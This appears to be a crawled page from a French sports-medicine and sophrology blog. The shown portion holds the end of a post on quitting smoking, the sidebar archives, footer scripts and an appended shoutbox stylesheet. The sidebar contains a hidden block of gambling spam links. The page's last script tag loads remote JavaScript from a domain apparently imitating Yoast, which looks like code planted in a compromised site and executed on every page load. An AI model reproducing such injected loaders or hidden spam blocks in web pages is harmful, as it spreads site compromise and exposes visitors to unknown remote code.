<p>Je vous souhaite de bonnes séances si vous testez cet outil de travail du mental pour arrêter de fumer.</p>
<p>Bien à vous</p>
<p>Jean-Jacques</p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5
body_size: 3302
content:
#sb_smiles,.Ajax_Shoutbox_Widget .confirm{display:none}.Ajax_Shoutbox_Widget .error_message{margin-bottom:4px;padding:3px;border:1px solid #B36462;color:#B36462;background-color:#EEDBDB;text-align:center}.Ajax_Shoutbox_Widget .no-messages{font-weight:700;text-align:center}#input_area,#sb_messages{text-align:left}.Ajax_Shoutbox_Widget #sb_form .resizable{width:100%;max-width:100%;min-width:100%;height:4em;margin:2px 0 1ex}.Ajax_Shoutbox_Widget .sb_input{width:100%;height:100%;padding:0;resize:none}.Ajax_Shoutbox_Widget #sb_form .resizable .ui-resizable-s{background:url("data:image/svg+xml;utf,<svg viewBox='0 0 8 8' xmlns='http://www.w3.org/2000/svg'><g style='stroke:rgb(128,128,128);stroke-width:1'><line x1='0' y1='8' x2='8' y2='0' /><line x1='4' y1='8' x2='8' y2='4' /></g></svg>") right bottom no-repeat;background-size:6px 6px;cursor:se-resize;height:12px;width:12px;left:auto;right:2px;bottom:2px}.Ajax_Shoutbox_Widget #sb_addmessage:before{font-family:dashicons;margin-right:.4em;content:"\f101"}.Ajax_Shoutbox_Widget .sb_placeholder{color:grey}.Ajax_Shoutbox_Widget .confirm:before{font-family:dashicons;margin-left:.4em;content:"\f147"}#sb_smiles{margin-top:4px;text-align:center}#sb_messages{padding:2px;overflow:auto;height:250px;margin-bottom:.25em}#sb_showsmiles,.Ajax_Shoutbox_Widget .wp-smiley{width:15px;height:15px;background-size:15px 15px;background-repeat:no-repeat;cursor:pointer}#sb_showsmiles{float:right;margin-top:.7ex}.Ajax_Shoutbox_Widget .wp-smiley{display:inline-block;margin:1px}.Ajax_Shoutbox_Widget{position:relative}.Ajax_Shoutbox_Widget .icons{position:absolute;top:0;right:0;float:right}.sb_rss_link{display:inline-block;width:1em;height:2.3ex;overflow:hidden;margin-left:.3em}.Ajax_Shoutbox_Widget .icons .lock,.Ajax_Shoutbox_Widget .icons .warning{display:none;float:left}.sb_rss_link:before{font-family:dashicons;margin-right:.4em;content:"\f303"}.Ajax_Shoutbox_Widget .icons .spinner{display:none;-webkit-background-size:2.5ex 2.5ex;background-size:2.5ex 2.5ex;width:2.5ex;height:2.59ex;float:left;margin-left:0}.Ajax_Shoutbox_Widget .icons .warning:before{font-family:dashicons;margin-right:.1em;content:"\f534"}.Ajax_Shoutbox_Widget .icons .speaker{float:left}.Ajax_Shoutbox_Widget .icons .active.speaker:before{content:"\f521";color:#727272}.Ajax_Shoutbox_Widget .icons .speaker:before{cursor:pointer;font-family:dashicons;margin-left:.1em;content:"\f520";color:#a6a6a6}.Ajax_Shoutbox_Widget .icons .lock:before{font-family:dashicons;margin-right:.1em;content:"\f160"}.sb_message{clear:left;margin-bottom:1ex}.sb_message_header{position:relative}.sb_message_header .avatar{height:32px;width:32px;background-size:32px 32px;float:left;display:inline-block;border:1px solid #d3d3d3;margin-right:.5em;margin-top:.5ex}.sb_message_header .username{font-weight:700}.sb_message_header .info{margin-top:-.4ex;display:block}.sb_message_body{clear:left}.sb_message_body a{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;vertical-align:top}.sb_message_body .reply{font-size:inherit;font-weight:700;text-decoration:underline;padding-bottom:inherit}.sb_message_body .reply:before{content:"@"}.sb_message_body embed,.sb_message_body iframe,.sb_message_body img,.sb_message_body object,.sb_message_body video,.sb_message_body video.wp-video-shortcode{max-width:100%;margin:0}.sb_message_body img,.sb_message_body video.wp-video-shortcode{height:auto}.sb_message_body div.wp-video{max-width:100%!important;height:auto!important}.sb_message_body audio.wp-audio-shortcode{visibility:visible!important}.Ajax_Shoutbox_Widget .spinner{background:url(../../../../wp-admin/images/spinner.gif) 0 1px no-repeat;-webkit-background-size:20px 20px;background-size:20px 20px;opacity:.7;filter:alpha(opacity=70);width:20px;height:20px;margin:0 5px;overflow:none;vertical-align:top}.sb_message_body span[class$="-embed-video"]{display:block;position:relative;width:100%;max-width:640px;background-size:100% auto;background-position:0 50%;background-repeat:no-repeat}.sb_message_body span[class$="-embed-video"]:before{content:"";display:block;padding-top:56.25%}.sb_message_body span[class$="-embed-video"] .play-button{position:absolute;display:block;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:25% auto}.sb_message_body span[class$="-embed-video"] .play-button:active:focus,.sb_message_body span[class$="-embed-video"] .play-button:focus{outline:0}.sb_message_body .youtube-embed-video .play-button{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><g><path d='M31.67,9.179c0,0-0.312-2.353-1.271-3.389c-1.217-1.358-2.58-1.366-3.205-1.443C22.717,4,16.002,4,16.002,4 h-0.015c0,0-6.715,0-11.191,0.347C4.171,4.424,2.809,4.432,1.591,5.79C0.633,6.826,0.32,9.179,0.32,9.179S0,11.94,0,14.701v2.588 c0,2.763,0.32,5.523,0.32,5.523s0.312,2.352,1.271,3.386c1.218,1.358,2.815,1.317,3.527,1.459C7.677,27.919,15.995,28,15.995,28 s6.722-0.012,11.199-0.355c0.625-0.08,1.988-0.088,3.205-1.446c0.958-1.034,1.271-3.386,1.271-3.386s0.32-2.761,0.32-5.523v-2.588 C31.99,11.94,31.67,9.179,31.67,9.179z' fill='%231f1f1e' fill-opacity='0.81'/><polygon fill='%23FFFFFF' points='12,10 12,22 22,16'/></g></svg>")}.sb_message_body .youtube-embed-video .play-button:hover{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><g><path d='M31.67,9.179c0,0-0.312-2.353-1.271-3.389c-1.217-1.358-2.58-1.366-3.205-1.443C22.717,4,16.002,4,16.002,4 h-0.015c0,0-6.715,0-11.191,0.347C4.171,4.424,2.809,4.432,1.591,5.79C0.633,6.826,0.32,9.179,0.32,9.179S0,11.94,0,14.701v2.588 c0,2.763,0.32,5.523,0.32,5.523s0.312,2.352,1.271,3.386c1.218,1.358,2.815,1.317,3.527,1.459C7.677,27.919,15.995,28,15.995,28 s6.722-0.012,11.199-0.355c0.625-0.08,1.988-0.088,3.205-1.446c0.958-1.034,1.271-3.386,1.271-3.386s0.32-2.761,0.32-5.523v-2.588 C31.99,11.94,31.67,9.179,31.67,9.179z' fill='%23E02F2F'/><polygon fill='%23FFFFFF' points='12,10 12,22 22,16'/></g></svg>")}.sb_message_body .vimeo-embed-video .play-button{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 67 42' xmlns='http://www.w3.org/2000/svg'><g><rect x='1' y='1' rx='5' ry='5' width='65' height='40' fill='%231f1f1e' fill-opacity='0.81' /><polygon fill='%23FFFFFF' points='26,10 44,21 26,31'/></g></svg>")}.sb_message_body .vimeo-embed-video .play-button:hover{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 67 42' xmlns='http://www.w3.org/2000/svg'><g><rect x='1' y='1' rx='5' ry='5' width='65' height='40' fill='%2300adef' /><polygon fill='%23FFFFFF' points='26,10 44,21 26,31'/></g></svg>")}.sb_message_body .vidme-embed-video .play-button{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><g><circle cy='50%' cx='50%' r='50%' fill='%231f1f1e' fill-opacity='0.81'/><polygon fill='%23FFFFFF' points='24,16 9,22 12,16 9,10 '/></g></svg>")}.sb_message_body .gallery-embed-rajce{display:none}.sb_message_body .gallery-embed-rajce-mini-preview{display:block}.sb_message_body .gallery-embed-rajce-mini-preview .gallery-item a{overflow:visible}.Ajax_Shoutbox_Widget .button{display:inline-block;text-decoration:none;font-size:13px;line-height:26px;height:28px;margin:0;padding:0 10px 1px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;-webkit-border-radius:3px;border-radius:3px;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#555;border-color:#ccc;background:#f7f7f7;-webkit-box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08);box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08);vertical-align:top}.Ajax_Shoutbox_Widget .button.disabled{pointer-events:none;cursor:default;color:#d3d3d3}.Ajax_Shoutbox_Widget .button:hover{text-decoration:none;background:#fafafa;border-color:#999;color:#222}.Ajax_Shoutbox_Widget .button:active{background:#eee;border-color:#999;color:#333;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)}.sb_message_header .menu{position:absolute;display:none;left:15px;top:20px;border:1px solid #000;padding:.3ex .7em;background:#fff;color:#000;z-index:1000}.sb_message_header .menu:hover,.sb_message_header:hover .menu{display:block}.sb_message_header .menu .command{display:block;font-size:inherit;width:100%;padding-top:1px;padding-bottom:1px;margin-bottom:1px;margin-top:1px}.sb_message_header .menu .infos :first-child{border-top:1px solid #000;margin-top:2px;padding-top:3px}.sb_message_header .menu .info{display:block;padding:2px 0 2px 18px}.sb_message_header .menu .ip-address{background:url("data:image/svg+xml;utf,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' viewBox='0 0 20.234 20.234'><g><path style='fill:%23030104;' d='M6.776,4.72h1.549v6.827H6.776V4.72z M11.751,4.669c-0.942,0-1.61,0.061-	2.087,0.143v6.735h1.53V9.106c0.143,0.02,0.324,0.031,0.527,0.031c0.911,0,1.691-0.224,2.218-0.721c0.405-0.386,0.628-0.952,0.628-1.621c0-0.668-0.295-1.234-0.729-1.579C13.382,4.851,12.702,4.669,11.751,4.669z M11.709,7.95c-0.222,0-0.385-0.01-0.516-0.041V5.895c0.111-0.03,0.324-0.061,0.639-0.061c0.769,0,1.205,0.375,1.205,1.002C13.037,7.535,12.53,7.95,11.709,7.95z M10.117,0C5.523,0,1.8,3.723,1.8,8.316s8.317,11.918,8.317,11.918s8.317-7.324,8.317-11.917S14.711,0,10.117,0z M10.138,13.373c-3.05,0-5.522-2.473-5.522-5.524c0-3.05,2.473-5.522,5.522-5.522c3.051,0,5.522,2.473,5.522,5.522C15.66,10.899,13.188,13.373,10.138,13.373z'/></g></svg>") 0 6px no-repeat;background-size:auto 1em}#sb-reply{display:none;background:#fff;padding:2px;border:1px solid gray;position:absolute;box-sizing:border-box}.sb_message_body div[class$="-embed"]{margin:2px 2px 2px 0;border:1px solid gray;padding:2px;background-color:#fff;background-repeat:no-repeat;background-size:auto 20px;background-position:right 2px bottom 0;position:relative}.sb_message_body div[class$="-embed"] a{white-space:normal;overflow:visible;text-overflow:clip;display:block}.sb_message_body div[class$="-embed"] .url{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sb_message_body div[class$="-embed"] img{max-height:150px;margin-left:auto;margin-right:auto;display:block;box-shadow:none}.sb_message_body div[class$="-embed"] span{display:block}.sb_message_body div.ebay-embed{background-image:url(http://viewider.com/services/files/max@come2list.com/1000px-EBay_logo.svg.png)}.sb_message_body div.fb-event-embed{background-image:url(https://www.facebook.com/favicon.ico);background-position:right 1px bottom 1px}.sb_message_body div.amazon-embed{background-image:url(http://www.amazon.com/favicon.ico);background-position:right 1px bottom 1px}.sb_message_body div[class$="-embed"] .excerpt{display:block;overflow:hidden;text-overflow:ellipsis;height:6ex;margin-bottom:1ex}.sb_message_body div[class$="-embed"] .site{margin:0;padding:0;display:inline-block;box-shadow:none;background-color:inherit;color:inherit}.sb_message_body div[class$="-embed"] .site:before{background-color:inherit;color:inherit;width:0}.sb_message_body div[class$="-embed"] .site .siteicon{display:inline;margin-right:.4em;width:1.25em;height:auto}.sb_message_body div[class$="-embed"] .comments{display:inline-block;position:absolute;right:0;margin-right:.2em;padding-left:1.7em;background-image:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E);background-repeat:no-repeat}